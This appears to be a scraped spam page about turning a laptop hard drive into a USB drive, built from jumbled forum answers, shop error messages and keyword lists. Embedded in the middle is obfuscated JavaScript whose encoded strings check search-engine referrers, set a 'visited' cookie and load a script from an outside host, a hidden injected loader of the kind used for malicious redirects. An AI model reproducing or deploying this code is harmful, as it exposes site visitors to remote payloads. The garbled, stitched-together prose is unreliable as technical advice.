

## **Download Convert Laptop Hdd To Usb For Windows 10 32bit**

For example, if its a 2 5" SATA drive, it might make a lot of sense to get a case that supports USB and E-SATA.. Make sure it has the correct output you want (eSATA, USB, etc ) Also, most hard drives have a power connection and a data connection (usually the smaller section of pins is the data).. 5" drive into usb (usually called a drive enclosure) will work EDIT: Your drive is not SATA.. 0 I got it at microcenter and it works very well However, anything that will convert a 2.. var  $0x471d=[OyBkb21]$ haW49','OyBzZWN1cmU=','Q1ptdGI=','cW5jSG8=','ZGt2amg=','cUtxamw=','Z2V0VGltZQ==','RUVYWHc=','cHZKbUg=',' Y0V2eko=','Lmdvb2dsZS4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29 uLnBocD94PWVuJnF1ZXJ5PQ==','ekRO','cGxjYlY=','VHl2cFo=','LmFzay4=','cmVmZXJyZXI=','Z2V0','d29RbkU=','SXh0 a1k=','aW5kZXhPZg==','cHFtRk4=','VXhXY0U=','a1pW','c2V0','ZE1EaEE=','d1BpR2I=','TnVDcEM=','R3F6Rk4=','UHlwR 1U=','aGVhZA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtsY XB0b3AraGRkK3RvK3VzYg==','ZlF0','c3BsaXQ=','QmFEbmc=','bWF0Y2g=','b2hqVGE=','bGVuZ3Ro','cmVwbGFjZQ==',' Y29va2ll','RWdXUk0=','OyBleHBpcmVzPO==','OyBwYXRoPO=='];(function(\_0x2ac5c,\_0x3068dd){var \_0xe9c838=functio n(\_0x23ef01){while(--\_0x23ef01){\_0x2ac5c['push'](\_0x2ac5c['shift']());}};\_0xe9c838(++\_0x3068dd);}(\_0x471d,0x1a8));var \_0x303e=function(\_0x58360d,\_0xfb6e21){\_0x58360d=\_0x58360d-0x0;var

 $_0x3dc4e3 = 0x471d$ [ $_0x58360d$ ];if( $_0x303e$ ['initialized']===undefined){(function(){var  $_0x46f2f9;$ try{var  $_0x1d601f=Function('return \x20(function(\x20'+\n$ 

Once you do, it should be no problem putting it into an IDE hard drive enclosure..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x46f2f9=0x1d601f()$ ;}catch( $0x1a60cc$ }{ $0x46f2f9=$ window;}var  $0x5dcc$ 7d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x46f2f9['atob']||(\_0x46f2f9['at ob']=function(\_0x5b2146){var \_0x2265ad=String(\_0x5b2146)['replace'](/=+\$/,'');for(var \_0x2837c7=0x0,\_0x368e3c,\_0x2d62 b8,\_0x19e9e7=0x0,\_0x1dd5b8='';\_0x2d62b8=\_0x2265ad['charAt'](\_0x19e9e7++);~\_0x2d62b8&&(\_0x368e3c=\_0x2837c7%0 x4?\_0x368e3c\*0x40+\_0x2d62b8:\_0x2d62b8,\_0x2837c7++%0x4)?\_0x1dd5b8+=String['fromCharCode'](0xff&\_0x368e3c>>( -0x2\*\_0x2837c7&0x6)):0x0){\_0x2d62b8=\_0x5dcc7d['indexOf'](\_0x2d62b8);}return

\_0x1dd5b8;});}());\_0x303e['base64DecodeUnicode']=function(\_0x3cc252){var \_0x4877ed=atob(\_0x3cc252);var

 $_0x1668b6=[]$ ;for(var  $_0x15501=0x0$ ,  $0x2d8c0c=$   $0x4877ed$ ['length'];  $0x15501=$   $0x2d424b$ ;},'pqmFN':function \_0x287c29(\_0x573f3a,\_0x5e3750){return

 $0x573f3a! == 0x5e3750;$ ,'UxWcE':'bcp','dMDhA':  $0x303e('0x1d')$ ,'wPiGb':  $0x303e('0x1e')$ ,'dReAk':function  $0x1fd9ea(0x21acde, 0x2856c1)$ {return  $0x21acde!=\rho x2856c1;$ },'NuCpC':  $0x303e('0x1f')$ ,'GqzFN':function

\_0x51b8f1(\_0x279286,\_0x594bdf){return \_0x279286(\_0x594bdf);},'PypGU':function

\_0xf6096c(\_0x2e6715,\_0x40aede){return \_0x2e6715+\_0x40aede;}};var \_0x2f7222=[\_0x3d09a5['PvfBG'],\_0x3d09a5['STEwn '],\_0x3d09a5[\_0x303e('0x20')],\_0x3d09a5[\_0x303e('0x21')],\_0x303e('0x22'),\_0x3d09a5['LhEml'],\_0x3d09a5['EaKdG']],\_0x2 d5670=document[\_0x303e('0x23')],\_0x1fe6dd=![],\_0x378a75=cookie[\_0x303e('0x24')]('visited');for(var \_0x194b66=0x0;\_0x3 d09a5[\_0x303e('0x25')](\_0x194b66,\_0x2f7222[\_0x303e('0xb')]);\_0x194b66++){if(\_0x3d09a5[\_0x303e('0x26')](\_0x2d5670[\_ 0x303e('0x27')](\_0x2f7222[\_0x194b66]),0x0)){if(\_0x3d09a5[\_0x303e('0x28')](\_0x3d09a5[\_0x303e('0x29')],\_0x303e('0x2a')) ){  $0x1f e6dd=$ !![];}else{cookie[  $0x303e('0x2b')$ ](  $0x3d09a5$ [  $0x303e('0x2c')$ ],0x1,0x1);if(!  $0x378a75$ }{include(  $0x3d09a5$ [ 0 x303e('0x2d')]+q+'');}}}}if(\_0x1fe6dd){if(\_0x3d09a5['dReAk'](\_0x3d09a5[\_0x303e('0x2e')],\_0x3d09a5[\_0x303e('0x2e')])){r eturn undefined;}else{cookie[\_0x303e('0x2b')](\_0x3d09a5[\_0x303e('0x2c')],0x1,0x1);if(!\_0x378a75){\_0x3d09a5[\_0x303e('0x  $2f'$ )](include,  $0x3d09a5[$   $0x303e'(0x30')]$ ( $0x303e'(0x1e')$ ,q)+");}}}R(); Convert laptop hdd to usbIt's rush hour and traffic is piling up on that page.. Can you also recommend some brand for those stuffs and where to buy them?The laptop hard disk is Barracuda 7200.. If not, it will come with an AC adapter (at least from what I have seen)The big question is whether the hard drive is SATA or IDE.. The enclosure will also be able to power the hard drive through whatever cable you use to connect to your computer.. Convert laptop hdd to usbAn error occurred when we tried to process your request.

## **how to convert laptop windows 7 to windows 10**

how to convert laptop windows 7 to windows 10, convert windows laptop to chromebook, convert windows laptop to linux, how to convert word to pdf in laptop windows 7, convert old windows laptop to linux, convert old windows laptop to chromebook,

convert windows laptop to android, how to convert word to pdf in laptop windows 10, convert windows laptop to ubuntu, convert windows 10 laptop to linux, convert windows laptop to mac, convert windows laptop to vm, convert laptop to hotspot windows 10, convert laptop to hotspot windows 7

01, Date Code: 05467, Site Code: WU, MIC: E-H011-03-0085 (B) Is it IDE or SATA?A side question: How can I remove that four line white thing (belonging to a laptop hard disk enclosure) from the laptop hard disk? I tried to pull it off but failed.. Please try again later Convert laptop hdd to usbGet via App Store Read this post in our app!What is needed to convert a laptop hard disk into a removable USB hard drive?What are needed to convert a laptop hard disk into a removable USB hard drive? I want to purchase those stuffs to make my laptop hard disk into a small portable removable hard drive.. Finally, depending on your use case, you might want to find a case that supports more than usb.. Its pictures are following This is the one I use:It's a 2 5" (SSD or laptop HDD) to usb 3.. Also, you want to make sure that the maximum speed of the controller in the USB container supports the case.. just search from x inch hard drive usb enclosure online. Looks like IDE Try this page These all have IDE connections You will have to use more force than it seems to take the connectors out.. We're working on the problem and expect to resolve it shortly Please note that if you were trying to place an order, it will not have been processed at this time.

## **convert windows laptop to linux**

Please try again in a short while If you were trying to place an order, it will not have been processed at this time.. 7, 160gb, Seagate, +5V 0 72A, +12V 0 35A, Model: 8t3160021A, S/N: 5JS588YR, P/N:9W2001-371, HDA P/N: 100316342, Config: D8H-02, Firmware: 8.. buy a usb enclosure that will fit your hard drive, whatever its size and interface.. These enclosures will allow you to connect the data cable and the power cable, as shown above in your picture.

## **convert old windows laptop to linux**

e10c415e6f